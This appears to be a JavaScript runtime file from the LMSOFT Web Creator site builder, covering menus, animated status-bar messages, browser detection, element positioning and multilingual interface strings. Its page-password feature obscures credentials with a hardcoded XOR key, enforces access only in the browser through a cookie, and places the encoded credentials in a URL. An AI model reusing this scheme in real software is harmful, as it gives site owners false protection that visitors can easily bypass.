   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function ClearMenuPins(menuname)
{
   var menu= FindClassObjectFromId(menuname);
   for (var i=0;i<menu.itemList.length;i++) {
       UnpinMenu(menuname, i);
   }
}
function LMMessage(id,initactive,message,target,speed,animationType)
{
	var LMMessage= new LMObject(id,1,1,0,null,0,null,null,null,null,true);

	LMMessage.id= id;
	
	LMMessage.message= message;
	LMMessage.target= target;
	LMMessage.speed= speed;
	LMMessage.animationType= animationType;
	LMMessage.active= initactive;
	LMMessage.pos= 0;
	
	LMMessage.BounceParams= new Object;
	LMMessage.BounceParams.Leftspace=  "               ";
	LMMessage.BounceParams.Rightspace= "               ";
	LMMessage.BounceParams.message1= LMMessage.BounceParams.Leftspace + message + LMMessage.BounceParams.Rightspace;
	LMMessage.BounceParams.dir= "left";
	
	LMMessage.oldMessage= "";
	
	LMMessage.Activate= LMMessage_Activate;
	LMMessage.Deactivate= LMMessage_Deactivate;

	LMMessage.TagObject.Activate= tagActivate;
	LMMessage.TagObject.Deactivate= tagDeactivate;


	var layer= FindTagFromId(id);
	layer.lmobj= LMMessage;

	if (initactive) {
		LMMessage.Activate();
	}
	
	layer.drawok= 2;

	return LMMessage;
}

function SetMessage(msg, target) {
	var buf= msg;
	var alt255= " ";
	if (buf == "") buf= alt255;
	if (buf[0] == ' ') buf[0]= alt255;
	
	switch (target) {
		case 0:
			window.status= buf;
			break;
		case 1:
			document.title= buf;
			break;
		case 2:
			alert(buf);
			break;
	}
}

function tagActivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Activate) object.Activate();
}

function tagDeactivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Deactivate) object.Deactivate();
}

function LMMessage_Activate() {
	var id= this.id;
	var obj= this;
	
	if (obj.target == 0) obj.oldMessage= window.status;
	else if (obj.target == 1) obj.oldMessage= document.title;
	
	if (obj.target != 2) obj.active= true;
	else {
		SetMessage(obj.message, obj.target);
		return;
	}

	switch(obj.animationType) {
		case 0:
			SetMessage(obj.message, obj.target);
			break;
		case 1:
			LMMessage_Bounce(id);
			break;
		case 2:
			LMMessage_Flash(id);
			break;	
		case 3:
			LMMessage_Marquee(id);
			break;
		case 4:
			LMMessage_RtlSlide(id);
			break;
		case 5:
			LMMessage_Typewriter(id);
			break;
	}		
}

function LMMessage_Deactivate() {
	var obj= this;
	obj.active= false;
	if (obj.animationType == 0 && obj.target != 2) LMMessage_CheckActive(this.id);
}


function LMMessage_CheckActive(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	if (!obj.active) {
		if (obj.target == 0) window.status= obj.oldMessage;
		else if (obj.target == 1) document.title= obj.oldMessage;
	
		obj.oldMessage= "";
		obj.pos= 0;
		obj.BounceParams.message1= obj.BounceParams.Leftspace + obj.message + obj.BounceParams.Rightspace;
		obj.BounceParams.dir= "left";
	
		return true;
	}
	return false;	
}

function LMMessage_Marquee(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(obj.pos, obj.message.length) + " " + obj.message.substring(0,obj.pos), obj.target);
	
	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;
	
	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Marquee(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_RtlSlide(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	SetMessage(obj.message.substring(obj.pos, obj.message.length), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_RtlSlide(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Bounce(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	if (obj.BounceParams.dir == "left") {
		var message2 = obj.BounceParams.message1.substring(1, obj.BounceParams.message1.length) + " ";
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(0, 1) != " ") obj.BounceParams.dir= "right";
	}
	else {
		message2 = " " + obj.BounceParams.message1.substring(0, obj.BounceParams.message1.length - 1);
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(obj.BounceParams.message1.length - 1, obj.BounceParams.message1.length) != " ") obj.BounceParams.dir= "left";
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Bounce(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Flash(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	if (obj.target == 0) {
		if (window.status == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}
	else if (obj.target == 1) {
		if (document.title == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Flash(\"" + obj.id + "\")", obj.speed);
}


function LMMessage_Typewriter(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(0, obj.pos), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos= 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Typewriter(\"" + obj.id + "\")", obj.speed);
}

var GOffetX=0,GOffetY=0;
var GRelX=0,GRelY=0;
var GPropW=1,GPropH=1;
var gbasewidth=0,gbaseheight=0,gbaseinit=false;
var defpagewitdh=0;

function Is() {
   var agent = navigator.userAgent.toLowerCase();
   idx=navigator.userAgent.indexOf("MSIE");
   if(idx>=0) {
      var ua=navigator.userAgent;
      this.major = parseInt(ua.substring(idx+5,ua.indexOf(".",idx)));
      this.minor = parseFloat(ua.substring(idx+5,ua.indexOf(" ",idx+5)));
   }
   else {
      idx=navigator.userAgent.indexOf("Netscape/");
      if(idx>=0) {
         var ua=navigator.userAgent;
	      this.major = parseInt(ua.substring(idx+9,ua.indexOf(".",idx)));
         this.minor = parseFloat(ua.substr(idx+9,5));
      }
      else {
         this.major = parseInt(navigator.appVersion);
         this.minor = parseFloat(navigator.appVersion);
      }
   }
   this.safari  = agent.indexOf('safari')!=-1;
   this.opera  = agent.indexOf('opera')!=-1;
   this.firefox  = agent.indexOf('firefox')!=-1;
   this.netscape  = ((agent.indexOf('mozilla')!=-1) && ((agent.indexOf('spoofer')==-1) && (agent.indexOf('compatible') == -1)));
   this.explorer = (agent.indexOf("msie") != -1);
   this.ns = (this.netscape && (this.minor >= 4.03));
   this.ie3 = (navigator.userAgent.indexOf("MSIE 3.0") != -1);
   this.ie = (this.explorer && !this.ie3);
   this.macpowerpc = (navigator.userAgent.indexOf("Mac_PowerPC") != -1);

   if(this.opera) {
      this.netscape=true;
      this.ns=true;
      this.major=7;
      this.minor=7.1;
      this.explorer=false;
      this.ie=false;
   }
   if(this.firefox) {
      this.major=7;
      this.minor=7.1;
   }
}

var is = new Is();
var language;
var fontfact;
var fontbase=96.;

function isValideBrowser(minor_ns,minor_ie)
{
   var language; //Ajout de cette variable pour ne pas avoir d'assignation globale

/*   if(is.explorer) {
      language=navigator.browserLanguage.toLowerCase();
   }
   else {
      language=navigator.language.toLowerCase();
   }
*/
   return true;
}

function FindIdxInLMObjects(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return i;
   }
   return -1;
}

function FindTagStyleFromId(id)
{
   var tag=FindTagFromId(id);
   return tag.style;
}

function FindTagFromId(id)
{
	return document.getElementById(id);
}

function FindClassObjectFromId(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return LMObjects[i];
   }
   return null;
}

function FindClassObjectFromTagDiv(TagObject)
{
   if(TagObject.LMObjectsIdx==-1) {
      TagObject.LMObjectsIdx=FindIdxInLMObjects(TagObject.id);
   }
   return LMObjects[TagObject.LMObjectsIdx];
}

function IsDisplayVisble(id)
{
	var tag=$("#" + id);
	if(tag.css('display')=='none') return false;
	return true;
}

function TagIsVisible()
{
	var layershow = true;

	var LMObject=FindClassObjectFromId(this.id);
	if(LMObject.layerid) {
		var layertag=FindTagFromId(LMObject.layerid);

		var LMObjectLayer=FindClassObjectFromId(this.id);
		if(LMObjectLayer.displayenable) {
			if(IsDisplayVisble(LMObject.layerid)==false) layershow=false; 
		}
		else {
			if(layertag.style.visibility != "inherit") layershow=false;
		}
	}

	var show=false;

	if(LMObject.displayenable) {
		if(IsDisplayVisble(this.id)==true  && layershow) show=true; 
	}
	else {
		if(this.style.visibility == "inherit" && layershow) show=true;
	}

	return show;
}

function TagIsDrawingEffect()
{
   if(this.drawingeffect==1) return true;
   return false;
}
function TagFullScreenMode()
{
	var object=FindClassObjectFromId(this.id);
    if(!object) return;
	var $obj = $("#"+this.id);
	var $clone = $obj.clone();
	var css = {
		"width":"100%",
		"height":"100%",
		"position":"fixed",
		"top":"0",
		"left":"0",
		"z-index": 9999,
		"background-color": "rgba(0, 0, 0, 0.8)"
	};
	$clone.css(css);
	$clone.toggleClass('fullscrean');
	$clone.append("<span class='fullscreen-close fa fa-times'></span>");
	var $close = $clone.find('.fullscreen-close');
	$close.css({
		"position": "absolute",
		"top": "5px",
		"right": "10px",
		"font-size": "30px",
		"color": "white",
		"cursor": "pointer",
	});
	$close.click(function(){
		$(this).parent().remove();
	})
	$clone.appendTo("body");
}
function TagMaximize()
{
	var object=FindClassObjectFromId(this.id);
    if(!object) return;
	var css = {
		"width":"100%",
		"height":"100%",
		"position":"absolute",
		"top":"0",
		"left":"0",
		"z-index": 9999,
		//"background-color": "#000"
	};
	
	var obj = $("#"+this.id);
	obj.css(css);
	obj.toggleClass('maximized');
}
function TagMinimize()
{
	var object=FindClassObjectFromId(this.id);
    if(!object) return;
	
	var obj = $("#"+this.id);
	obj.attr('style', "");
	obj.toggleClass('maximized');
	
}
function TagToggleMaximizeMinimize()
{
	if(this.IsMaximized())
	{
		this.Minimize();
	}else{
		this.Maximize();
	}
}
function TagIsFullScreen()
{
	return $("#"+this.id).hasClass('fullscrean');
}

function TagIsMaximized()
{
	return $("#"+this.id).hasClass('maximized');
}

function TagShow()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   var placeholderId = "#" + this.id + "_placeholder"
   var objectPlaceholder = $(placeholderId);

   if(object.layerid) {
      var layer=FindClassObjectFromId(object.layerid);
      if(layer.visible==false) return;
   }
   object.visible=true;

   if(object.displayenable) {
	   if(this.style.display == "block") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","block");
	   }
	   this.style.display = "block";
   }
   else {
	   if(this.style.visibility == "inherit") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","inherit");
	   }
	   this.style.visibility = "inherit";
   }

   if(object.ShowObject) object.ShowObject(); 
}

function TagHide()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   var placeholderId = "#" + this.id + "_placeholder"
   var objectPlaceholder = $(placeholderId);

   object.visible=false;

   if(object.displayenable) {
	   if(this.style.display == "none") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","none");
	   }
	   this.style.display = "none";
   }
   else {
	   if(this.style.visibility == "hidden") return;
	   if(objectPlaceholder.length >= 1)
	   {
		objectPlaceholder.css("display","hidden");
	   }
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagShowEffect()
{
   if(this.drawingeffect==1) return;
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.InitObject) object.InitObject();
   object.Effect();
}

function TagHideEffect()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.displayenable) {
	   this.style.display = "none";
   }
   else {
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagToggleVisibleState()
{
   if(this.IsVisible()) this.Hide();
   else this.Show(); 
}

function TagPlay()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Play) object.Play();
}

function TagStop()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Stop) object.Stop();
}

function TagTogglePlayState()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.TogglePlayState) object.TogglePlayState();
}

function TagRollIn()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollIn) object.RollIn();
   else if(this.Show) this.Show();
}

function TagRollOut()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollOut) object.RollOut();
   else if(this.Hide) this.Hide();
}

function TagGetTop() 
{
	if(this.offsetTop==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.y;

	   return $("#"+this.id).css("top").replace("px", "");
	}
	else {
	   return this.offsetTop;
	}
}

function TagSetTop(top) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.y=top;
   this.style.top=top + "px";
}

function TagGetLeft() 
{
	if(this.offsetLeft==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.x;

	   return $("#"+this.id).css("left").replace("px", "");
	}
	else {
	   return this.offsetLeft;
	}
}

function TagSetLeft(left) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.x=left;
   this.style.left=left + "px";
}

function TagGetWidth() 
{
	if(this.offsetWidth==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.w;

	   return $("#"+this.id).css("width").replace("px", "");
	}
	else {
	   return this.offsetWidth;
	}
}

function TagSetWidth(width) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.w=width;
   this.style.width=width + "px";
}

function TagGetHeight() 
{
	if(this.offsetHeight==0) {
	   var LMObject=FindClassObjectFromTagDiv(this);
	   if(LMObject) return LMObject.h;

	   return $("#"+this.id).css("height").replace("px", "");
	}
	else {
	   return this.offsetHeight;
	}
}

function TagSetHeight(height) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.h=height;
   this.style.height=height + "px";
}

function TagSetClip(top,right,bottom,left) 
{
   this.style.clip = "rect(" + top + "px, " + right + "px, " + bottom + "px, " + left + "px)";  
}

function PosPage(Stretch,Position,scalefx,scalefy) 
{
   if(scalefx<=0) scalefx=1;
   if(scalefy<=0) scalefy=1;

   if(window.innerWidth == undefined) {
	   wwindow=document.body.clientWidth;
	   hwindow=document.body.clientHeight;
   }
   else {
	   wwindow=window.innerWidth; 
	   hwindow=window.innerHeight;
	   if(is.major>=9) wwindow-=18;
   }

   if(gbaseinit==false) {
      var backpanel=FindTagFromId("Page");
      backpanel.SetLeft=TagSetLeft;
      backpanel.SetTop=TagSetTop;
      backpanel.SetWidth=TagSetWidth;
      backpanel.SetHeight=TagSetHeight;
      backpanel.GetLeft=TagGetLeft;
      backpanel.GetTop=TagGetTop;
      backpanel.GetWidth=TagGetWidth;
      backpanel.GetHeight=TagGetHeight;
      backpanel.oriw=backpanel.GetWidth(); 
      backpanel.orih=backpanel.GetHeight(); 

      gbasewidth=LMObjects[0].TagObject.GetWidth();   
      gbaseheight=LMObjects[0].TagObject.GetHeight();  

	  //Patch pour jQuery Accordeon
	  if(gbasewidth==0) gbasewidth=defpagewitdh;

      var tags=document.getElementsByTagName("SPAN");
      var len=tags.length;
      for(var i=0; i<len; i++) {
         fonttag=tags[i];
         fonttag.ptori=0;
         if(parseInt(fonttag.style.fontSize)==0) continue;
         if(!isNaN(fonttag.style.fontSize)) continue;
         fonttag.ptori=fonttag.style.fontSize;
      }
      gbaseinit=true;
   }

   //5 2 6
   //1 0 3
   //7 4 8

   w=gbasewidth;
   h=gbaseheight;
   var offx=0;
   var offy=0;

   switch(Position) {
      case 0:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h)/2.;
         break;
      case 1:
         offx=0;
         offy=(hwindow-h)/2.;
         break;
	  case 2:
         offx=(wwindow-w)/2.;
         offy=0;
         break;
      case 3:
         offx=(wwindow-w);
         offy=(hwindow-h)/2.;
         break;
      case 4:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h);
         break;
      case 5:
         offx=0;
         offy=0;
         break;
      case 6:
         offx=(wwindow-w);
         offy=0;
         break;
      case 7:
         offx=0;
         offy=(hwindow-h);
         break;
	  case 8:
         offx=(wwindow-w);
         offy=(hwindow-h);
         break;
   }
   
   var backpanel=FindTagFromId("Page");

   offy=0;
   if (offx < 0) offx= 0;
   if (offy < 0) offy= 0;

   backpanel.SetLeft(offx); 
   backpanel.SetTop(offy); 
}

function ShowProperties(obj,framed)
{
   var sProps="";
   for(props in obj) {
     sProps += props + ": "+ obj[props] + "\n";
     if(framed==0) {
        alert(sProps);
        sProps="";
     }
   }

   if(framed==1) {
      alert(sProps);
   } 
   else if(framed==2) {
      var hwnd = window.open("about:blank","debug","");
      hwnd.document.write("<PRE>\n" + sProps + "</PRE>\n");
   }
}


function HexToStr(str) 
{
   var strOut = "";
   
   var l2 = str.length/2;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*2));
      var c2=HexToDec(str.charAt((x-1)*2+1));
      var c=c1*16+c2;
      strOut = strOut + String.fromCharCode(c);
   }     
   return strOut;
}

function HexToUnicode(str) 
{
   var strOut = "";
   var s1=16;
   var s2=16*16;
   var s3=16*16*16;
   
   var l2 = str.length/4;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*4));
      var c2=HexToDec(str.charAt((x-1)*4+1));
      var c3=HexToDec(str.charAt((x-1)*4+2));
      var c4=HexToDec(str.charAt((x-1)*4+3));
      var c=c1*s3+c2*s2+c3*s1+c4;
      strOut = strOut + String.fromCharCode(c);
   }    
   return strOut;
}

function HexToDec(c)
{
var alpha="aA";

   if(c>='a' && c<='f') return c.charCodeAt(0)-alpha.charCodeAt(0)+10; 
   if(c>='A' && c<='F') return c.charCodeAt(0)-alpha.charCodeAt(1)+10;  
   else return eval(c);
}

function EnDecrypStr(sSecret) 
{
   var sSecretTodo = sSecret;
   var sPassword = "$%¢£²¼|*°«¢@%)-¾?";
   var strOut = "";
 
   var l = sPassword.length;
   var l2 = sSecretTodo.length/2;
   for(var x=1; x<=l2; x++) {
      var g=((x-1) % l);
      var iChar = sPassword.charCodeAt(g);
      var c1=HexToDec(sSecretTodo.charAt((x-1)*2));
      var c2=HexToDec(sSecretTodo.charAt((x-1)*2+1));
      var c=c1*16+c2;
      iChar = c ^ iChar;
      strOut = strOut + String.fromCharCode(iChar);
   }     
   return strOut;
}

function AuthorisationFail(pageerror)
{
   if(pageerror.length) location=pageerror; 
   else location="./lmpasswerror.html";
}

function SetPasswordCookie(login,password,timeseesion)
{
   var name=login+password;
   setCookie(name, "1", null, timeseesion);
}

function GetPasswordCookie(login,password)
{
   var name=login+password;
   if(getCookie(name)) return true;
   else return false;
}

function CompareUnicodeString(str1,str2)
{
   if(str1.length!=str2.length) { return false; }

   l=str1.length;
   for(i=0; i<l; i++) {
      if(str1.charCodeAt(i)!=str2.charCodeAt(i)) { return false; }
   }
   return true;
}

function GetDisplayInfo(loginpar,passwordpar,timeseesion,pageerror,path)
{
   login=EnDecrypStr(loginpar);
   login=HexToUnicode(login);

   password=EnDecrypStr(passwordpar);
   password=HexToUnicode(password);

   if(GetPasswordCookie(loginpar,passwordpar)) {
      SetPasswordCookie(loginpar,passwordpar,timeseesion);
      return;
   }

   str=path+"lmpasswdlg.html?l='"+loginpar+"',p='"+passwordpar+"',t="+timeseesion+",pa='"+pageerror+"',pth='"+path+"',f='"+location+"',lang='"+language+"'"; 
   location=str; 
   return;
}


var MSG_QUIT;
var preloadImages = new Array();

function InitResources()
{
   //InitResources2(language);
   InitResources2("en");
}

function InitResources2(lang)
{
   language=lang;
   if(lang=="fr" || lang=="fr-ca" || lang=="fr-fr" || lang=="fr-be" || lang=="fr-ch" || lang=="fr-lu") {
      MSG_QUIT = "Voulez-vous vraiment quitter ?";
      MSG_LINKNOTAVAILABLE = "Publiez le site pour vérifier cette fonction.";
      RES_PASSTitleStr="Entrez votre identifiant et votre mot de passe<br>";
      RES_PASSLoginStr="Identifiant :";
      RES_PASSPasswordStr="Mot de passe :";
      RES_PASSButOkStr="    Ok    ";
      RES_PASSButCancelStr="Annuler";
      RES_VALIDDIGITALPHAMAIL="Chiffres, lettres ou courriel seulement";
      RES_VALIDDIGITALPHA="Chiffres ou lettres seulement";
      RES_VALIDDIGITMAIL="Chiffres ou courriel seulement";
      RES_VALIDALPHAMAIL="Lettres ou courriel seulement";
      RES_VALIDDIGIT="Chiffres seulement";
      RES_VALIDALPHA="Lettres seulement";
      RES_VALIDMAIL="Courriel seulement";
      RES_VALIDBLANK="Le champ ne doit pas être vide";
      RES_ADDFAVORITES="Les utilisateurs de Netscape ou Firefox doivent ajouter le lien manuellement en pressant les touches <Ctrl+D>";
      RES_TIMEOUT="Ce site Web à été réalisé avec une version d'évaluation de LMSOFT Web Creator.\nPour découvrir ou acheter Web Creator allez à www.lmsoft.com";
      RES_GADGETHOME="Accueil";
      RES_GADGETBACK="Précédente";
      RES_GADGETQUIT="Quitter";
      RES_GADGETFOWARD="Suivante";
      RES_GADGETPRINT="Imprimer page courante";
      RES_GADGETADDFAVORITE="Ajouter aux favoris";
      RES_GADGETSENDTOFRIEND="Envoyer à un ami";
      RES_MONTHS = ['janvier','février','mars','avril','mai','juin','juillet','août','septembre','octobre','novembre','décembre'];
      RES_DAYS = ["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"];
      RES_CAL_HEADER="\"Montrer l'archive du mois\"";
      RES_CAL_PREM="\"Mois précédent\"";
      RES_CAL_PREY="\"Année précédente\"";
      RES_CAL_NEXTM="\"Mois suivant\"";
      RES_CAL_NEXTY="\"Année suivante\"";
	  RES_NOTWORKING_IN_LOCAL="Le son fonctionnera une fois le site en ligne.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action fonctionnera une fois le site en ligne.";
   }
   else if(lang=="nl" || lang=="nl-be") {
      MSG_QUIT = "Weet u zeker dat u wilt stoppen?";
      MSG_LINKNOTAVAILABLE = "Publiceer de site om deze functie te controleren.";
      RES_PASSTitleStr="Voer uw gebruikersnaam en wachtwoord in<br>";
      RES_PASSLoginStr="Gebruikersnaam:";
      RES_PASSPasswordStr="Wachtwoord&nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Annuleren ";
      RES_VALIDDIGITALPHAMAIL="Alleen cijfers, letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGITALPHA="Alleen cijfers en letters zijn in het veld toegestaan";
      RES_VALIDDIGITMAIL="Alleen cijfers en e-mail zijn in het veld toegestaan";
      RES_VALIDALPHAMAIL="Alleen letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGIT="Alleen cijfers zijn in het veld toegestaan";
      RES_VALIDALPHA="Alleen letters zijn in het veld toegestaan";
      RES_VALIDMAIL="Alleen e-mail is in het veld toegestaan";
      RES_VALIDBLANK="Het veld mag niet leeg zijn";
      RES_ADDFAVORITES="Firefox- en Netscape-gebruikers moeten handmatig bladwijzers naar pagina's maken door op <Ctrl+D> te drukken";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Start";
      RES_GADGETBACK="Terug";
      RES_GADGETQUIT="Afsluiten";
      RES_GADGETFOWARD="Vooruitspoelen";
      RES_GADGETPRINT="Huidige pagina afdrukken";
      RES_GADGETADDFAVORITE="Aan favorieten toevoegen";
      RES_GADGETSENDTOFRIEND="Naar een vriend/vriendin sturen";
      RES_MONTHS = ['Januari','Februari','Maart','April','Mei','Juni','Juli','Augustus','September','Oktober','November','December'];
      RES_DAYS = ["Zon","Maa","Din","Woe","Don","Vr","Zat"];
      RES_CAL_HEADER="\"Archiefmaand weergeven\"";
      RES_CAL_PREM="\"Vorige maand\"";
      RES_CAL_PREY="\"Vorig jaar\"";
      RES_CAL_NEXTM="\"Volgende maand\"";
      RES_CAL_NEXTY="\"Volgend jaar\"";
      RES_NOTWORKING_IN_LOCAL="Het geluid werkt zodra de website online is.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action werkt zodra de website online is.";
   }
   else if(lang=="de") {
      MSG_QUIT = "Sind Sie sicher, dass Sie beenden möchten?";
      MSG_LINKNOTAVAILABLE = "Veröffentlichen Sie die Website, um diese Funktion zu überprüfen.";
      RES_PASSTitleStr="Geben Sie Ihren Benutzernamen und Ihr Kennwort ein<br>";
      RES_PASSLoginStr="Benutzername :";
      RES_PASSPasswordStr="Kennwort &nbsp;&nbsp;:";
      RES_PASSButOkStr="     OK     ";
      RES_PASSButCancelStr=" Abbrechen ";
      RES_VALIDDIGITALPHAMAIL="In diesem Feld sind nur Zahlen, Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGITALPHA="In diesem Feld sind nur Zahlen und Buchstaben zulässig";
      RES_VALIDDIGITMAIL="In diesem Feld sind nur Zahlen und E-Mail-Adressen zulässig";
      RES_VALIDALPHAMAIL="In diesem Feld sind nur Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGIT="In diesem Feld sind nur Zahlen zulässig";
      RES_VALIDALPHA="In diesem Feld sind nur Buchstaben zulässig";
      RES_VALIDMAIL="In diesem Feld sind nur E-Mail-Adressen zulässig";
      RES_VALIDBLANK="Dieses Feld muss ausgefüllt werden";
      RES_ADDFAVORITES="Benutzer von Firefox und Netscape müssen die Seiten manuell zu den Favoriten hinzufügen, indem sie die Tastenkombination <Strg+D> verwenden";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Startseite";
      RES_GADGETBACK="Zurück";
      RES_GADGETQUIT="Beenden";
      RES_GADGETFOWARD="Weiter";
      RES_GADGETPRINT="Aktuelle Seite drucken";
      RES_GADGETADDFAVORITE="Zu Favoriten hinzufügen";
      RES_GADGETSENDTOFRIEND="An einen Freund senden";
      RES_MONTHS = ['Januar','Februar','März','April','Mai','Juni','Juli','August','September','Oktober','November','Dezember'];
      RES_DAYS = ["So","Mo","Di","Mi","Do","Fr","Sa"];
      RES_CAL_HEADER="\"Monatsarchiv anzeigen\"";
      RES_CAL_PREM="\"Vormonat\"";
      RES_CAL_PREY="\"Letztes Jahr\"";
      RES_CAL_NEXTM="\"Nächster Monat\"";
      RES_CAL_NEXTY="\"Nächstes Jahr\"";
      RES_NOTWORKING_IN_LOCAL="Ton funktioniert, wenn die Website online ist.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action, wenn die Website online ist.";
   }
   else if(lang=="es") {
		MSG_QUIT = "¿Desea salir?";
		MSG_LINKNOTAVAILABLE = "Publique el sitio para comprobar esta función.";
		RES_PASSTitleStr="Introduzca el nombre de usuario y la contraseña<br>";
		RES_PASSLoginStr="Nombre de usuario:";
		RES_PASSPasswordStr="Contraseña&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Aceptar     ";
		RES_PASSButCancelStr=" Cancelar ";
		RES_VALIDDIGITALPHAMAIL="Sólo se permiten números, letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGITALPHA="Sólo se permiten números y letras en el campo";
		RES_VALIDDIGITMAIL="Sólo se permiten números y direcciones de correo electrónico en el campo";
		RES_VALIDALPHAMAIL="Sólo se permiten letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGIT="Sólo se permiten números en el campo";
		RES_VALIDALPHA="Sólo se permiten letras en el campo";
		RES_VALIDMAIL="Sólo se permiten direcciones de correo de electrónico en el campo";
		RES_VALIDBLANK="El campo no debe estar vacío";
		RES_ADDFAVORITES="Los usuarios de Firefox y Netscape deben marcar las páginas favoritas de forma manual, con <Ctrl+D>";
		RES_TIMEOUT="Esta página web fue creada con una copia de evaluación de LMSOFT Web Creator.\nPara descubrir o adquirir Web Creator, vaya a www.lmsoft.com";
		RES_GADGETHOME="Inicio";
		RES_GADGETBACK="Atrás";
		RES_GADGETQUIT="Salir";
		RES_GADGETFOWARD="Avanzar";
		RES_GADGETPRINT="Imprimir página actual";
		RES_GADGETADDFAVORITE="Agregar a los favoritos";
		RES_GADGETSENDTOFRIEND="Enviar a un amigo";
		RES_MONTHS = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Augosto','Septiembre','Octubre','Noviembre','Diciembre'];
		RES_DAYS = ["Do","Lu","Ma","Mi","Ju","Vi","Sá"];
		RES_CAL_HEADER="\"Mostrar archivo de mes\"";
		RES_CAL_PREM="\"Mes anterior\"";
		RES_CAL_PREY="\"Año anterior\"";
		RES_CAL_NEXTM="\"Mes siguiente\"";
		RES_CAL_NEXTY="\"Año siguiente\"";
		RES_NOTWORKING_IN_LOCAL="El sonido funcionará cuando su sitio es en línea.";
		RES_FLVEveAct_Local="FlashVideo Event/Action funcionará cuando su sitio es en línea.";
   }
   else if(lang=="vi") {
		MSG_QUIT = "Bạn có chắc là bạn muốn thoát?";
		MSG_LINKNOTAVAILABLE = " site để kiểm tra chức năng này.";
		RES_PASSTitleStr="Nhập Tên Người Dùng và Mật khẩu của bạn<br>";
		RES_PASSLoginStr="Tên Người Dùng :";
		RES_PASSPasswordStr="Mật khẩu&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Đồng Ý    ";
		RES_PASSButCancelStr=" Hủy bỏ ";
		RES_VALIDDIGITALPHAMAIL="Chỉ có số, chữ cái và email là được phép nhập trong trường này";
		RES_VALIDDIGITALPHA="Chỉ có số và chữ cái được phép nhập trong trường này";
